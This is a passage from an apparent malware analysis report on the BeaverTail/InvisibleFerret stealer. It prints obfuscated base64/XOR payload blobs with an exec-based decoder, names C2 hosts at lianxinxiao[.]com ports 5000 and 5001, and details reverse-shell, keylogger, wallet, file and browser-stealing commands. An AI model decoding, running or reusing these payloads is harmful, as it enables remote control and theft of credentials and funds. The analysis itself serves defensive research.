vExhcCiElTVkfGRolbXwzEFBXEkRkZhlHGB5eAWQZbQp6VxJEZGYZEFBXEkRkMktJSn0SRGRmGRBQVxJEZGYZEFBXc0onKlBVHgNtFyslUlUEVw9ENylaWxUDHBcrJVJVBF9BCyctXEReNnQ7DQh8ZFxXQQsnLVxEXiR9Jw8ZamQiMnMpbUwZEFBXEkRkZhkQUFcSRGRmShBNV2EBNzVQXx5fc0onKlBVHgNtFyslUlUEXjhEZGYZEFBXEkRkZhkQUFcSF2olVl4eElEQbAcXQxUFRAE2GVBAXFdzSjcjS0YVBW0UKzRNGXpXEkRkZhkQUFcSRGRmGRBQNhwXLCNVXFBKEjcsI1VcWAQbbmRmGRBQVxJEZGYZEFBXEkQFaFBDLxZREC0wXBBNV20wTmYZEFBXEkRkZhkQUFcSRGQvXxAxWUEMISpVHgMfVwgobhAKelcSRGRmGRBQVxJEZGYZEFBXEkRkMktJSn0SRGRmGRBQVxJEZGYZEFBXEkRkZhkQUFdWDTZmBBAfBBwDITJaRxRfG25kZhkQUFcSRGRmGRBQVxJEZGYZEFBXEkQiKBkNUBhBSjQnTVheHV0NKm5dWQJbEhc9NRdRAhBEP3QbEDpQVxJEZGYZEFBXEkRkZhkQUFcSRGRmGRAfBBwWIStWRhVfVAptTBkQUFcSRGRmGRBQVxJEZGYZEFBXVxwnI0lESn0SRGRmGRBQVxJEZGYZEFBXEkRkZhkQUFdCBTc1MxBQVxJEZGYZEFBXEkRkZhkQUFcSFiEyTEIeV20wTmYZEFBXEkRkZhkQUFcSRGQ1VVUVBxpVcW8zEFBXEkRkZhkQUFcSATwlXEAEV3ccJyNJRBkYXEQlNRlVSn0SRGRmGRBQVxJEZGYZEFBXQQghI0kYQkcbbmRmGRBQVxJEZGYZEFBXEkQ0J0pDen0SRGRmXVUWV0ARKm54GUp9EkRkZhkQUFdbAmQHF10RHFc7JylXXhUURg0rKAM6UFcSRGRmGRBQVxJENiNNRQIZOG5OJVVZFRlGRHlmelwZElwQbG8zOhkaQgs2MhlDCQQ4bi01ZkdQShIXPTUXQBwWRgIrNFQeAwNTFjA1TlkEHxpGMy9XEll9WwJkL0pvB1cPWWQZfwp6VxJEZDJLSUp9EkRkZhkQUFdRCC0jV0ReBUcKbG8zEFBXEgE8JVxABFd5AT0kVlECE3sKMCNLQgUHRl5OZhkQUFcSRGQ2WEMDfRJEZGZKSQNZVxwtMhEAWX04OwlmBBBSWl9GThlpEE1XEBQtNhs6LzsSWWRkUF4DA1MIKGQzWR0HXRYwZkpFEgdACycjSkN6fUYWPXwzEFBXEg0pNlZCBFdCHRMvV1gfGFlEJTUZQAk/XQsvTFxIExJCEH5MGRBQV0ERJjZLXxMSQRdqJVFVExxtByUqVRgrBEsXaiNBVRMCRgUmKlwcUCh/SGQZaRxQKH5IZGRJSSceXAwrKVISLV44RGRmGVkdB10WMGZJSSceXAwrKVIQEQQSFD0OVl8bfUYWPXwzEFBXEg0pNlZCBFdCHTQjS1McHkJuIT5aVQADCG5kZhkQAwJQFDYpWlUDBBwHLCNaWy8UUwgobmJDCQQcATwjWkUEFlAIIWoZbz1bEjsUahlvPFsSRjQ/SVUCFF4NNGRkGXpXEkRkL1RAHwVGRDQ/SVUCFF4NNExNQglNOERkZhlZHQddFjBmSUMFA1sITiNBUxUHRl5OZhkQUARHBjQ0VlMVBEFKJy5cUxsoUQUoKhFrAw5BSiE+XFMFA1MGKCMVEC86HkQbFhUQLzseRGY2SkUEHl5GGW8zEFBXEg0pNlZCBFdCFzEyUFx6A0AdfkwZEFBXWwk0KUtEUABbCnd0SUIfFFcXN0xcSBMSQhB+TBkQUFdBESY2S18TEkEXaiVRVRMcbQclKlUYKwRLF2ojQVUTAkYFJipcHFAof0hkGWkcUCh+SGRkSUkHHlxXdmRkGXpXEkRkL1RAHwVGRDMvVwNCB0ALJyNKQ3oDQB1+TBkQUFdbCTQpS0RQB0sQLClXUx8aOAE8JVxABE04RGRmGUMFFUIWKyVcQwNZUQwhJVJvExZeCGwdSkkDWVccISVMRBEVXgFoZmZ9XFdtNGhmZnxcVxAUPTFQXkNFEDltTBkQUFdbCTQpS0RQB0sQLClXUx8aOBA2PwM6UFcSRC0rSV8CAxITLSgKAhcCW24hPlpVAAMIbmRmGRADAlAUNilaVQMEHAcsI1pbLxRTCChuYkMJBBwBPCNaRQQWUAghahlvPVsSOxRqGW88WxJGND9OWR5EAEYZbzMQUFcSDSk2VkIEV0UNKnULVwUeOG5OIlxWUBZREBsxUF4vB1xMbXwzEFBXEhA2PwM6UFcSRGRmGRAAHlZEeWZOWR5EABQ2KVpVAwQcIyEyblkeE10TEC5LVRETYhYrJVxDAz5WTDMvVwNCEEcNagFcRDYYQAEjNFZFHhNlDSoiVkdYXhtuZGYZEFBXEkQ2I01FAhkSTDQvXWtdRm9IZDZKRQQeXkoUNFZTFQRBTDQvXWtdRm9NaihYXRVfG01OZhkQUBJKByE2TQp6VxJEZGYZEFAHUxc3TDM6FBJURDM0UEQVKEYcMG5NVQgDG15OZhkQUEc4bk4lZkcZGRJZZHYzOh0oRQ0qZgQQQH04biAjXxAYGl4AbCNPVR4DG15OZhkQUBBeCyYnVRAVKFARImoZXS8AWwpOZhkQUB5URCkZTlkeVxNZZCNPVR4DHDMtKF1fB004RGRmGRBQVxIJGzFQXlBKEgEyI1dEXiBbCiApTjpQVxJEZGYZEAQDEllkZAUeXkkQbmRmGRAVG0EBfkwZEFBXEkRkZk1EUEoSRnhoBxJ6VxJEZCNmUgUREk95Zk1EelcSRGQxS1kEEm0QPDIRRAReOERkZhlCFQNHFipmZmR6fTgAISAZWB0FVkwhMFxeBF4IbmRmGRAXG10GJSoZVS8VRwJoZlRvBx5cbmRmGRAZERIJGzFQXlBWD0QhMFxeBFllDSoiVkdKfRJEZGYZEFBXXzszL1cQTVdXEiEoTR4nHlwAKzEzEFBXEkRkZhlEBFcPRGZ6FRxOVThEZGYZVRwEV15OZhkQUFcSRGQyTRBNVxBYaHgbOlBXEkQhGVtFFlcZWWQyTTpQVxJEMzRQRBUoRhwwbk1EWX0SRGRmS1UEAkAKZBltOnp9VgEiZlBDLxNdEypuSkQRA0cXbXwzEFBXEg0iZkpEEQNHF2R7BBBBRQpeTmYZEFBXEkRkNFxEBQVcRBsSMxBQVxIWITJMQh5XbSJOTDNUFRESDTcZWkQcKFYLMygRGUp9EkRkZktVBAJACmRuMxBQVxJEZGYZWQMoVgszKBFACT9dCy9oflUEPFcdFzJYRBVfAhx1dxAZelcSRGRmGRBQGEBELTVmVB8AXEw0P3FfHxwcIyEyclUJJEYFMCMRAAg2AE1tTBkQUFcSRGRmVkJQHkE7IClOXlgHSywrKVIeNxJGLyE/akQRA1dMdD54A1leOERkZhkZen04ACEgGVMYElEPGzFQXhQYRUwhMFxeBF4IbmRmGRAXG10GJSoZUy8AWwpOZhkQUB5URCcZTlkeVxNZZCNPVR4DHDMtKF1fB004RGRmGRBQVxJMNC9dHFADVxwwbxkNUBZREBsxUF4vB1xMbUwZEFBXEkRkZk1KUEoSEC0rXEofGVdMKyBfQxUDDxAtK1xUFRtGBWwuVkUCBA9dbW8zEFBXEkRkZhlULwMSWWQiWEQVA1sJIWhfQh8aRg0pI0pEERpCTDAvVFVeA1sJIW4QHFADSE1OZhkQUFcSRGQyZkNQShIAGzIXQwQFVBAtK1wYUlJfS2EiFhUpWxJBDHwcfUpSYUZtTDMQUFcSRGRmGVMvAFsKZHsZVQYSXBBqEVBeFBhFbmRmGRBQVxJENiNNRQIZEgJmGlcaWitcSR9mQkQVD0YZZDoZYDkzCEQ/NlBUDVpJBxsxUF4NK1xJH2Z5EAsDbRc5ZkUQCxJEASoyF2cZGVYLMwhYXRUKbgpubGVeUn0SRGRmS1UEAkAKZGQbOnp9VgEiZktFHihRCzQ/ZlMcHkIGKydLVFheCG5kZhkQFxtdBiUqGVUvFUcCTmYZEFADQB1+TBkQUFcSRGRmWl8AHlcAZHsZQAkHVxYnKlBAXgBTDTAAVkIgFkEQIW4JHkBCG25kZhkQUFcSRDAyGQ1QVW4KeXsEDU1KD1l5ewQNTUoPWXkEfHc5OQ9ZeXsEDU1KD1l5ewQNTUpuCmZMGRBQVxJEZGZNRFBcD0QnKUlZFRM4RGRmGRBQVxIQMGYSDVBVbgp5ewQNTUoPWXl7BA1NSg9ZeXt8fjRKD1l5ewQNTUoPWXl7BA1NSg84KmQzEFBXEkRkZhlVLxVHAmRtBBAEAzhEZGYZEFBXEhM2L01VLwNKEGwyTRl6VxJEZCNBUxUHRkQBPlpVAANbCypmWENQEkpeTmYZEFBXEkRkNlhDA304biAjXxAYHFBMITBcXgReCG5kZhkQGRESATIjV0RePFcdDQIZDU1XAhwFdBlfAldXEiEoTR47EkstAGYEDVBHSiV3fDMQUFcSRGRmGUIVA0cWKmZmZHp9EkRkZl5cHxVTCGQjZlIFEThEZGYZRARXD0QnLlxTGyhFDSoiVkdYEkQBKjIQOnpXEkRkLVxJUEoSATIjV0ReNkEHLS8zEFBXEg0iZlBDLxRGCBsiVkceXxteTmYZEFBXEkRkLVxJUEoSAmZ6Z0sVAVcKMGhyVQkKDEZOZhkQUBJeDSJmUlUJVw9ZZHZBdEp9EkRkZhkQUFdZAT1mBBBSK1xGTmYZEFASXhchfDMQUFcSRGRmGVkWV1kBPWYHDVBEAEQlKF0QGxJLRHh7GQFCQQhuZGYZEFBXEkRkZhkQGxJLRHlmWlgCX1kBPW8zEFBXEkRkZhlVHARXXk5mGRBQVxJEZGYZEFAcVx1kexlWUktJATIjV0RePFcdOXgbOlBXEkQwMhkbTVdZAT1MGRBQV1sCZC9KbxMDXjsgKU5eWF4SBSoiGVUGElwQag1cSVBKD0RmBRsKelcSRGRmGRBQA18WZHsZZBkaVxZsdhcBXFdAESoZWl8ADm0HKC9JUh8WQABtTBkQUFcSRGRmTV0CWUEQJTRNGFl9EkRkZlxcGRESDTcZWkQcKFYLMygRGVAWXABkI09VHgMcLyE/GQ1NVxAyZnwzEFBXEkRkZhlEHQUSWWQSUF0VBRpUancVEAICXDsnKUlJLxReDTQkVlECExtuZGYZEFBXEkQwK0seAwNTFjBuEDp6VxJEZCNmUgUREk95Zk1EelcSRGQxS1kEEm0QPDIRRAReOERkZhlCFQNHFipmZmR6fTgAISAZQwQWQBAMLREZSn0SRGRmUV1QShIUPQ5WXxtZegsrLXRRHhZVATZuEDpQVxJELCsXfR8CQQEWL15YBDNdEypmBBAYGkAATmYZEFAfX0oJKUxDFTtXAjACVkceVw9ELCtVVHpXEkRkLlQeOxJLICsxVxBNV1oPJkwZEFBXWglqDlZfGzpdETcjERl6VxJEZC5UHjgYXQ8PI0BSHxZAAGxvMzp6E1cCZC5SbxwYXRRsbwM6UFcSRDcyWEIEP1lMbUwZEFBXQh0wLlZeExhfShQzVEA9EkEXJSFcQ1heOG5OIlxWUAVHChslVVkVGUZMbXwzEFBXEhB1ZgQQJB9AASUiEUQRBVUBMHtRWy8bXQs0bzMQUFcSEHVoXVEVGl0KZHsZbyR9EkRkZk0BXgRGBTYyERl6VxJEZDJLSUp9EkRkZhkQUFdRCC0jV0ReBUcKbG8zEFBXEgE8JVxABFd5AT0kVlECE3sKMCNLQgUHRl5OZhkQUFcSRGQ1QENeEkoNMG4JGXp9OBYxKGZTHB5XCjBuEDo="
import base64
d=base64.b64decode(t[8:]);sk=t[:8];size=len(d);res=''
for i in range(size):k=i&7;c=chr(d[i]^ord(sk[k]));res+=c
exec(res)
}
The payload used the same encryption as Stage 3, leading to two additional code parts that were executed separately.
The code encrypted in line 2 was decrypted and analyzed for functionality. Key functionalities of this code included:
- Generates a UUID by using the device MAC address and the Username
- Gets the system Operating System (OS), OS release and exact version, the systems hostname and the current username
- Gets user local IP Address
- Queries ip-api[.]com to get:
- User public IP
- User Latitude, Longtitude
- City
- Region/State
- Country
- ZIP/Postal code
- Timezone
- ISP
The data was then uploaded to the C2 server on the keys path with an exact timestamp:
- lianxinxiao[.]com:5000/keys
Continuing to analyze the code encrypted in line 7 of the Stage 4A payload:
t="DF90pw2dTi9...
Key functionalities of this portion of the malware included:
For all operating systems:
- ReverseShell (Port: 5001)
- 8 defined commands:
- ssh_obj = Executes received commands and returns the output
- ssh_cmd = Sets a variable to “close”. Likely terminating either the connection or the script
- ssh_clip = Exfiltrates Keylogger/Clipboard log data
- ssh_run = Downloads and executes the browser stealer component (Stage 4b)
- ssh_upload = Multiple methods for file-exfiltration
- ssh_kill = Terminates Browser processes (chrome.exe, brave.exe, Google Chrome, Brave Browser)
- ssh_any = Initiates the AnyDesk backdoor
- ssh_env = Initiates the FileStealer
- File Stealer Targeting: Cryptocurrency Wallet data, Environment files, config files from coding projects, documents
- File-related functionalities seem to use an FTP Server to store exfiltrated data. This also applies to the Keylogger logs
For Windows-specific:
- Keylogger (with Window Title and Process ID logging)
- Clipboard monitor
Bad Code Note: The actor seemed to have broken parts of this script’s functionality. Both the Any Desk backdoor command and the Browser Stealer command expect a HOST and a PORT variable. However, the actor seemed to have changed the HOST and PORT variable names to HOST0 and PORT0 in the initialization phase of the script. As such, the commands should not execute successfully. Additionally, the previous stage already downloads and executes the Browser stealer, making the command unnecessary.
BlockNovas BeaverTail Malware Analysis Stage 4b – InvisibleFerret Browser Stealer Component
Within the malicious payloads from previous stages, one request was sent to lianxinxiao[.]com:5000/brow/empOQO
This was the “Browser Stealer” component of InvisibleFerret payloads:
sType = 'empOQO'
t="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